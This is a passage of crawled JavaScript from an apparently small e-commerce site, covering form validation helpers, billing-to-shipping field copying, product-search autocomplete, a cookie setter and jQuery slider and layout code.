    inem1 = CheckEmptyEmail.length;
    l = CheckEmptyEmail;
    l1 = l.lastIndexOf('.');
    lenem1 = l.lastIndexOf('@');
    lenem2 = l.indexOf('@');
    lensp = l.indexOf(' ');
    lechar = l.charAt(lenem1 + 1);

    if (lechar == '.') {
        return false;
    }

    if ((lenem1 + 1) == l1 || (l1 + 1) == inem1 || lenem1 > l1 || lenem2 != lenem1 || lensp != -1 || lenem1 == 0) {
        return false;
    }

    if (CheckEmptyEmail.indexOf('@') == -1 || CheckEmptyEmail.indexOf('.') == -1) {
        return false;
    }

    if (l.indexOf(',') != -1 || l.indexOf('/') != -1 || l.indexOf('(') != -1 || l.indexOf(')') != -1 || l.indexOf('*') != -1 || l.indexOf('&') != -1 || l.indexOf('^') != -1 || l.indexOf('%') != -1 || l.indexOf('$') != -1 || l.indexOf('&') != -1 || l.indexOf('#') != -1 || l.indexOf('!') != -1) {
        return false;
    }

    return true;
}

function emptyField(textobj) {
    if (textobj.value.length == 0) {
        textobj.focus();
        return true;
    }
    for (var i = 0; i < textobj.value.length; ++i) {
        var ch = textobj.value.charAt(i);
        if (ch != ' ' && ch != '\t')
            return false;
    }
    textobj.focus();
    return true;
}

function FindZero(textobj) {
    if (textobj.value.length == 1) {
        if (textobj.value == "0")
            return true;
    }
    else {
        return false;
    }
}

function isblank(blafield) {
    if (blafield.indexOf(' ') == 1) {
        return false;
    }
    else {
        return true;
    }
}

function isPercentage(argvalue) {
    argvalue = argvalue.toString();

    if (argvalue.length == 0) {
        return true;
    }

    if (argvalue.length > 3) {
        return false;
    }

    if (argvalue.length < 3) {
        for (var n = 0; n < argvalue.length; n++) {

            if (argvalue.substring(n, n + 1) == "0")
                continue;

            else if (argvalue.substring(n, n + 1) == "1")
                continue;

            else if (argvalue.substring(n, n + 1) == "2")
                continue;

            else if (argvalue.substring(n, n + 1) == "3")
                continue;

            else if (argvalue.substring(n, n + 1) == "4")
                continue;

            else if (argvalue.substring(n, n + 1) == "5")
                continue;

            else if (argvalue.substring(n, n + 1) == "6")
                continue;

            else if (argvalue.substring(n, n + 1) == "7")
                continue;

            else if (argvalue.substring(n, n + 1) == "8")
                continue;

            else if (argvalue.substring(n, n + 1) == "9")
                continue;

            else if (argvalue.substring(n, n + 1) == " ")
                continue;

            else
                return false;
        }
    }
    else {
        if (!(argvalue.substring(0, 1) == "1"))
            return false;

        for (var n = 1; n < 3; n++) {
            if (argvalue.substring(n, n + 1) == "0")
                continue;

            else
                return false;
        }
    }
    return true;
}

function isNum(argvalue) {
    var count = 0
    argvalue = argvalue.toString();

    if (argvalue.length == 0) {
        return true;
    }

    for (var n = 0; n < argvalue.length; n++) {

        if (argvalue.substring(n, n + 1) == "0")
            continue;

        else if (argvalue.substring(n, n + 1) == "1")
            continue;

        else if (argvalue.substring(n, n + 1) == "2")
            continue;

        else if (argvalue.substring(n, n + 1) == "3")
            continue;

        else if (argvalue.substring(n, n + 1) == "4")
            continue;

        else if (argvalue.substring(n, n + 1) == "5")
            continue;

        else if (argvalue.substring(n, n + 1) == "6")
            continue;

        else if (argvalue.substring(n, n + 1) == "7")
            continue;

        else if (argvalue.substring(n, n + 1) == "8")
            continue;

        else if (argvalue.substring(n, n + 1) == "9")
            continue;

            //else if(argvalue.substring(n, n+1) == " ")
            //continue;

        else if (argvalue.substring(n, n + 1) == ".") {
            count += 1;
            if (count <= 1) {
                continue;
            }
            else {
                return false;
            }
            continue;
        }
        else
            return false;

    }
    return true;
}

function chkExtension(txtfield) {
    var filename, filenamelen
    var fileext, fileextlen
    var allowedtypes = [".jpg", ".JPG", ".jpeg", ".JPEG", ".gif", ".GIF"]
    var dotpos
    filename = txtfield.value
    filenamelen = filename.length
    dotpos = filename.lastIndexOf(".")
    fileextlen = (filenamelen - dotpos - 1)

    if (fileextlen >= 3 && fileextlen <= 4) //this allows files with a min of 3 and max of 4 chars in their extension
    {
        fileext = filename.substring(dotpos, filenamelen)
        //alert (fileext)
        for (var ctr = 0; ctr < allowedtypes.length; ctr++) {

            if (allowedtypes[ctr] == fileext) {
                return true
            }
        }
        //alert("Only JPG/JPEG/GIF type picture files are allowed.\n Please select a valid file type.")	

    }
    else
        //alert("The file you have selected is not a valid picture file.\nPlease select a different file.")

        return false


}

function isInt(argvalue) {
    argvalue = argvalue.toString();

    if (argvalue.length == 0) {
        return true;
    }

    for (var n = 0; n < argvalue.length; n++) {

        if (argvalue.substring(n, n + 1) == "0")
            continue;

        else if (argvalue.substring(n, n + 1) == "1")
            continue;

        else if (argvalue.substring(n, n + 1) == "2")
            continue;

        else if (argvalue.substring(n, n + 1) == "3")
            continue;

        else if (argvalue.substring(n, n + 1) == "4")
            continue;

        else if (argvalue.substring(n, n + 1) == "5")
            continue;

        else if (argvalue.substring(n, n + 1) == "6")
            continue;

        else if (argvalue.substring(n, n + 1) == "7")
            continue;

        else if (argvalue.substring(n, n + 1) == "8")
            continue;

        else if (argvalue.substring(n, n + 1) == "9")
            continue;

            //else if(argvalue.substring(n, n+1) == " ")
            //continue;

        else
            return false;

    }
    return true;
}

function checkremove() {
    return confirm('Are you sure you want to delete your selections?');
}

function checkKey(b1, e) {

    if (e.keyCode == 13) {
        document.getElementById(b1).click();
        return false;
    }
}

function ChkISgreaterTahnZeroForShoppingbag(controlid) {
    var txtvalue;
    var flagbagqty = true;
    txtvalue = controlid;
    if (txtvalue == "") {
        flagbagqty = false;
    }
    if (isInt(txtvalue)) {
        if (txtvalue == 0) {
            flagbagqty = false;
        }
    }
    else {
        flagbagqty = false;
    }

    return flagbagqty;
}

//FOR CHECK IF USER ENTER INTEGER THEN IS GRETER THAN ZERO OR NOT
function ChkISgreaterTahnZero(controlid) {
    var txtvalue;
    txtvalue = $('#' + controlid).val();
    if (txtvalue == "") {
        alert("Please enter quantity");
        return false;
    }
    if (isInt(txtvalue)) {
        if (txtvalue == 0) {
            //alert("The value should be greater than 0");
            jQuery("#trError").show();
            var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
            //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
            jQuery("#trError").html(strHtml);
            var body = jQuery("html, body");
            body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
            return false;
        }
    }
    else {
        //alert("The value should be greater than 0");
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 0 }, '500', 'swing', function () { });
        return false;
    }

}
function ChkISgreaterTahnZeroForFinalInvoice(controlid) {
    var txtvalue;
    txtvalue = $(controlid).val();
    if (txtvalue == "") {
        alert("Please enter quantity");
        return false;
    }
    if (isInt(txtvalue)) {
        if (txtvalue == 0) {
            //alert("The value should be greater than 0");
            jQuery("#trError").show();
            var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
            //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
            jQuery("#trError").html(strHtml);
            var body = jQuery("html, body");
            body.animate({ scrollTop: 500 }, '500', 'swing', function () { });
            //window.location.hash = '#trError';
            return false;
        }
    }
    else {
        //alert("The value should be greater than 0");
        jQuery("#trError").show();
        var strHtml = "Please enter valid numeric value greater than zero in quantity field.";
        //strHtml += "<a href=\"" + $('#' + prefix + "hdShopmoreUrl").val() + "\" class=\"btnShopMore\">Show More</a>";
        jQuery("#trError").html(strHtml);
        var body = jQuery("html, body");
        body.animate({ scrollTop: 500 }, '500', 'swing', function () { });
        //window.location.hash = '#trError';
        return false;
    }

}
//FOR ONLY NUMBER INSERT IN NUMERIC FIELD
function numbersOnly(e) {
    var evt = (e) ? e : window.event;
    var key = (evt.keyCode) ? evt.keyCode : evt.which;

    if (key != null) {
        key = parseInt(key, 10);

        if ((key < 48 || key > 57) && (key < 96 || key > 105)) {
            if (!isUserFriendlyChar(key))
                return false;
        }
        else {
            if (evt.shiftKey)
                return false;
        }
    }

    return true;
}


//FOR CHECK IS INTEGER VALUE FOR NUMERIC FIELD
function isInt(argvalue) {
    argvalue = argvalue.toString();
    if (argvalue.length == 0) {
        return true;
    }

    for (var n = 0; n < argvalue.length; n++) {

        if (argvalue.substring(n, n + 1) == "0")
            continue;

        else if (argvalue.substring(n, n + 1) == "1")
            continue;

        else if (argvalue.substring(n, n + 1) == "2")
            continue;

        else if (argvalue.substring(n, n + 1) == "3")
            continue;

        else if (argvalue.substring(n, n + 1) == "4")
            continue;

        else if (argvalue.substring(n, n + 1) == "5")
            continue;

        else if (argvalue.substring(n, n + 1) == "6")
            continue;

        else if (argvalue.substring(n, n + 1) == "7")
            continue;

        else if (argvalue.substring(n, n + 1) == "8")
            continue;

        else if (argvalue.substring(n, n + 1) == "9")
            continue;

            //else if(argvalue.substring(n, n+1) == " ")
            //continue;

        else
            return false;

    }
    return true;
}

//FOR RESTRICT TAB SHIFT INSERT DELETE BACKSPACE CHARECTER FOR NUMERIC FIELD
function isUserFriendlyChar(val) {
    // Backspace, Tab, Enter, Insert, and Delete
    if (val == 8 || val == 9 || val == 13 || val == 45 || val == 46)
        return true;

    // Ctrl, Alt, CapsLock, Home, End, and Arrows
    if ((val > 16 && val < 21) || (val > 34 && val < 41))
        return true;

    // The rest
    return false;
}
//FOR CHECKBOX ON CHECK FILL SHIPPING INFORMATION
function chkship(chkship, txtBfname, txtBlname, txtBemail, txtBadd1, txtBadd2, txtBcity, txtBcounty, txtBstate, ddlBstate, ddlBcountry, txtBzip, txtBtelephone, txtBmobile, txtBfax, txtSfname, txtSlname, txtSemail, txtSadd1, txtSadd2, txtScity, txtScounty, txtSstate, ddlSstate, ddlScountry, txtSzip, txtStelephone, txtSmobile, txtSfax, txtScountrycode, txtSareacode, txtBcountrycode, txtBareacode,currId) {
    if (currId == "0") {


        if (document.getElementById(chkship).checked == true) {
            if (document.getElementById(txtBfname).value == "" || document.getElementById(txtBlname).value == "" || document.getElementById(txtBemail).value == "" || document.getElementById(txtBadd1).value == "" || document.getElementById(txtBcity).value == "" || document.getElementById(txtBcounty).value == "" || document.getElementById(ddlBstate).value == "0" || document.getElementById(ddlBcountry).value == "0" || document.getElementById(txtBzip).value == "" || document.getElementById(txtBmobile).value == "") {
                document.getElementById(chkship).checked = false;
                alert("Please fill all Mandatory Fields for billing");
                document.getElementById(txtSfname).focus();
                return;
            }
            else {

                document.getElementById(txtSfname).value = document.getElementById(txtBfname).value;
                document.getElementById(txtSlname).value = document.getElementById(txtBlname).value;
                document.getElementById(txtSemail).value = document.getElementById(txtBemail).value;
                document.getElementById(txtSadd1).value = document.getElementById(txtBadd1).value;
                document.getElementById(txtSadd2).value = document.getElementById(txtBadd2).value;
                document.getElementById(txtScity).value = document.getElementById(txtBcity).value;
                document.getElementById(txtScounty).value = document.getElementById(txtBcounty).value;
                //document.getElementById(txtSstate).value = document.getElementById(txtBstate).value;
                //document.getElementById(ddlScountry).value = document.getElementById(ddlBcountry).value;
                $('#ctl00_ContentPlaceHolder1_ddlSstate').val($('#ctl00_ContentPlaceHolder1_ddlBstate').val()).change();
                //$('#ctl00_ContentPlaceHolder1_ddlScountry').val($('#ctl00_ContentPlaceHolder1_ddlBcountry').val()).change();
                document.getElementById(txtSzip).value = document.getElementById(txtBzip).value;
                document.getElementById(txtStelephone).value = document.getElementById(txtBtelephone).value;
                document.getElementById(txtSmobile).value = document.getElementById(txtBmobile).value;
                //document.getElementById(txtSfax).value = document.getElementById(txtBfax).value;


                document.getElementById(txtScountrycode).value = document.getElementById(txtBcountrycode).value;
                document.getElementById(txtSareacode).value = document.getElementById(txtBareacode).value;



            }
        }
        else {
            document.getElementById(txtSfname).value = "";
            document.getElementById(txtSlname).value = "";
            document.getElementById(txtSemail).value = "";
            document.getElementById(txtSadd1).value = "";
            document.getElementById(txtSadd2).value = "";
            document.getElementById(txtScity).value = "";
            document.getElementById(txtScounty).value = "";
            //document.getElementById(ddlScountry).value = "0";
            //document.getElementById(txtSstate).value = "";
            //$('#ctl00_ContentPlaceHolder1_ddlScountry').val(0).change();
            $('#ctl00_ContentPlaceHolder1_ddlSstate').val(0).change();
            document.getElementById(txtSzip).value = "";
            document.getElementById(txtStelephone).value = "";
            document.getElementById(txtSmobile).value = "";
            // document.getElementById(txtSfax).value = "";

            document.getElementById(txtScountrycode).value = "";
            document.getElementById(txtSareacode).value = "";

            return;
        }
    }
    else {
        if (document.getElementById(chkship).checked == true) {
            if (document.getElementById(txtBfname).value == "" || document.getElementById(txtBlname).value == "" || document.getElementById(txtBemail).value == "" || document.getElementById(txtBadd1).value == "" || document.getElementById(txtBcity).value == "" || document.getElementById(txtBcounty).value == "" || document.getElementById(txtBstate).value == "" || document.getElementById(ddlBcountry).value == "0" || document.getElementById(txtBzip).value == "" || document.getElementById(txtBmobile).value == "") {
                document.getElementById(chkship).checked = false;
                alert("Please fill all Mandatory Fields for billing");
                document.getElementById(txtSFName).focus();
                return;
            }
            else {

                document.getElementById(txtSfname).value = document.getElementById(txtBfname).value;
                document.getElementById(txtSlname).value = document.getElementById(txtBlname).value;
                document.getElementById(txtSemail).value = document.getElementById(txtBemail).value;
                document.getElementById(txtSadd1).value = document.getElementById(txtBadd1).value;
                document.getElementById(txtSadd2).value = document.getElementById(txtBadd2).value;
                document.getElementById(txtScity).value = document.getElementById(txtBcity).value;
                document.getElementById(txtScounty).value = document.getElementById(txtBcounty).value;
                document.getElementById(txtSstate).value = document.getElementById(txtBstate).value;
                document.getElementById(ddlScountry).value = document.getElementById(ddlBcountry).value;
                //$('#ctl00_ContentPlaceHolder1_ddlSstate').val($('#ctl00_ContentPlaceHolder1_ddlBstate').val()).change();
                //$('#ctl00_ContentPlaceHolder1_ddlScountry').val($('#ctl00_ContentPlaceHolder1_ddlBcountry').val()).change();
                document.getElementById(txtSzip).value = document.getElementById(txtBzip).value;
                document.getElementById(txtStelephone).value = document.getElementById(txtBtelephone).value;
                document.getElementById(txtSmobile).value = document.getElementById(txtBmobile).value;
                //document.getElementById(txtSfax).value = document.getElementById(txtBfax).value;


                document.getElementById(txtScountrycode).value = document.getElementById(txtBcountrycode).value;
                document.getElementById(txtSareacode).value = document.getElementById(txtBareacode).value;



            }
        }
        else {
            document.getElementById(txtSfname).value = "";
            document.getElementById(txtSlname).value = "";
            document.getElementById(txtSemail).value = "";
            document.getElementById(txtSadd1).value = "";
            document.getElementById(txtSadd2).value = "";
            document.getElementById(txtScity).value = "";
            document.getElementById(txtScounty).value = "";
            document.getElementById(ddlScountry).value = "0";
            document.getElementById(txtSstate).value = "";
            //$('#ctl00_ContentPlaceHolder1_ddlScountry').val(0).change();
            //$('#ctl00_ContentPlaceHolder1_ddlSstate').val(0).change();
            document.getElementById(txtSzip).value = "";
            document.getElementById(txtStelephone).value = "";
            document.getElementById(txtSmobile).value = "";
            // document.getElementById(txtSfax).value = "";

            document.getElementById(txtScountrycode).value = "";
            document.getElementById(txtSareacode).value = "";

            return;
        }
    }
}

// ------------------------- COMMON FUNCTIONS END ---------------------------------------------------------------------------------------------------- 

function OnCChange(dropdown) {

    var myindex = dropdown.selectedIndex;
    var SelValue = dropdown.options[myindex].value;
    var SelText = dropdown.options[myindex].text;

    //alert(SelText + "\n" + SelValue + "\n" + myindex);

    if ($(dropdown).attr('id') == 'ctl00_ContentPlaceHolder1_ddlBcountry') {
        $('#ctl00_ContentPlaceHolder1_hidcountryname').val(SelText);
    }
}


function isNumberKey(evt) {
    var charCode = (evt.which) ? evt.which : evt.keyCode
    if (charCode > 31 && charCode != 46 && (charCode < 48 || charCode > 57))
        return false;
    return true;
}


jQuery(function () {
    jQuery(window).scroll(function () {

        if (jQuery(this).scrollTop() > 100) {
            jQuery('.scrollup').stop(false, false).animate({ "right": "-3px" }, 500);
        } else {
            jQuery('.scrollup').stop(false, false).animate({ "right": "-45px" }, 500);
        }
    });



    jQuery('.scrollup').click(function () {
        jQuery("html, body").animate({ scrollTop: 0 }, 800);
        return false;
    });
});

function checkpromo() {
    var promocode = document.getElementById("ctl00_ContentPlaceHolder1_txtcoupan").value;
    if (promocode == "") {
        alert("Please enter promotional code");
        return false;
    }
}

function setsubscribeval(chksubscribe) {
    if (chksubscribe.checked) {
        jQuery("#ctl00_ContentPlaceHolder1_hdsub").val(1);
    }
    else {
        jQuery("#ctl00_ContentPlaceHolder1_hdsub").val(0);
    }
}
/*Added on 11-02-2015 */
$(document).ready(function () {
    SearchText();
});
function SearchText() {
    
    $("#ctl00_txtSKeyword").autocomplete({        
        source: function (request, response) {
            $.ajax({
                type: "POST",
                contentType: "application/json; charset=utf-8",
                url: "webservices/product.asmx/SearchProduct",
                data: "{'key':'" + document.getElementById('ctl00_txtSKeyword').value + "','searchtype':'" + $("#ctl00_ddlSType").val() + "','curr_id':" + document.getElementById('ctl00_hdc').value + "}",
                dataType: "json",
                async: false,
                global: false,
                contentType: "application/json; charset=utf-8",
                success: function (data) {
                    response(data.d);
                    //alert($("#ctl00_ddlSType").val());

                },
                error: function (result) {
                    //alert("No Match");
                }
            });
        }
    });
}
function setMediaID(Mediaid) {
   var strmedia = Mediaid;
    //$.cookie("ckmedia", strmedia, { expires: 1 });
    var d = new Date();
    d.setTime(d.getTime() + (1 * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = "ckmedia =" + strmedia + "; " + expires+";path=/";
}

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/at.jquery.js
body_size: 5392
content:
$(document).ready(function () {


    function getBrowser() {
        var userAgent = navigator.userAgent.toLowerCase();
        $.browser.safari = /webkit/.test(userAgent);
        if ($.browser.safari) return "safari";
    };
    if (getBrowser() == 'safari') { // safari
        // Safari
        $('body').addClass('safari');
    }

    $('.bxslider').bxSlider({
        mode: 'fade',
        captions: true,
        auto: true,
        controls: false

    });

    $('.bxslider2').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        slideWidth: 346,
        minSlides: 3,
        maxSlides: 3,
        moveSlides: 1,
        slideMargin: 10
    });

    $('.bxslider3').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 7,
        maxSlides: 7,
        moveSlides: 1
    });
    $('.bxslider4').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 1
    });
    $('.bxslider5').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 1
    });
});

jQuery(document).ready(function () {
    //jQuery('.col').mouseover(function() {				
    //				$(this).find('.cnt-link').addClass("open") .stop().animate({ 'bottom':'34px'  },300 );						
    //			})
    //			 .mouseout(function() {		 
    //			$(this).find('.cnt-link').removeClass("open") .stop().animate({ 'bottom':'-20px' },300 );
    //			});			
    //		
    //		jQuery('.col').mouseover(function() {				
    //				$(this).find('.cnt-link.mag').addClass("open") .stop().animate({ 'bottom':'34px'  },300 );						
    //			})
    //			 .mouseout(function() {		 
    //			$(this).find('.cnt-link.mag').removeClass("open") .stop().animate({ 'bottom':'-39px' },300 );
    //			});			
    //		jQuery('.song_listing li').mouseover(function() {				
    //				$(this).find('.cnt').addClass("open") .stop().animate({ 'right':'0px'  },300 );						
    //			})
    //			 .mouseout(function() {
    //			     $(this).find('.cnt').removeClass("open").stop().animate({ 'right': '-193px' }, 300);
    //			});		
});

$(document).ready(function () {
    $('.btn').click(function () {
        if ($(this).hasClass('active')) {
            $('.right-wrap').stop().animate({ 'margin-right': '0' }, 400);
            $('.btn').removeClass('active');
            $('.right-wrap').removeClass('act_layout');
            $('.left-wrap').hide();
        } else {
            $('.btn').removeClass('active');
            $(this).addClass('active');
            $('.right-wrap').stop().animate({ 'margin-right': '-192px' }, 400);
            $('.right-wrap').addClass('act_layout');
            $('.left-wrap').show();
        }
    });
});

var equalheight;

$.fn.extend({
    equalHeights: function () {
        var top = 0;
        var row = [];
        var classname = ('equalHeights' + Math.random()).replace('.', '');
        $(this).each(function () {
            var thistop = $(this).offset().top;
            if (thistop > top) {
                $('.' + classname).removeClass(classname);
                top = thistop;
            }
            $(this).addClass(classname);
            $(this).height('auto');
            var h = (Math.max.apply(null, $('.' + classname).map(function () { return $(this).outerHeight(); }).get()));
            $('.' + classname).height(h);
        }).removeClass(classname);
    }
});

$(window).resize(function () {
    $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();
    $(".owl-carousel .cnt a.clsforequalheight").equalHeights();
    //equalheight($(".right-wrap .homeprodynmic .song_listing li a.imgwrap"));
    SetEqualHeightHomePage();
});
//Equalheight

jQuery(window).load(function () {
    $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();

    var cnt = jQuery(".classforimageload img.actualimagecls").length;
    //alert(cnt);
    var ii = 0;
    jQuery(".classforimageload img.actualimagecls").load(function () {
        ii++;
        $(this).css({ "opacity": "1.0" });
        $(this).parent().find(".loaderforimages").fadeOut("slow");
        $(".right-wrap .homeprodynmic .song_listing li a.imgwrap").css("background", "none");
        if (cnt == ii) {
            SetEqualHeightHomePage();

            $(".right-wrap .homeprodynmic a.imgwrap").equalHeights();
            $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();
            $(".owl-carousel a.imgwrap").equalHeights();
            $(".owl-carousel .cnt-link .hd-text").equalHeights();
            $(".owl-ca  rousel .cnt-link .bdr-btm").equalHeights();
            $(".owl-carousel .cnt a.clsforequalheight").equalHeights();
            $(".right-wrap .homeprodynmic .cnt-link .bdr-btm").equalHeights();
        }
    });

    jQuery(".classforimageload img.actualimagecls").each(function () {
        var imagesrc = jQuery(this).attr("actualurl");
        //alert(jQuery(this).find("img").attr("src"));
        jQuery(this).css({ "position": "relative" });
        if (jQuery(this).attr("src") == "" || jQuery(this).attr("src") == undefined) {
            jQuery(this).fadeIn("slow");
            jQuery(this).css({ "opacity": "0.5", "background": "#5c5c5c" });
            jQuery(this).attr("src", imagesrc);
            $(this).after("<span class=\"loaderforimages\"></span>");
        }
    });



});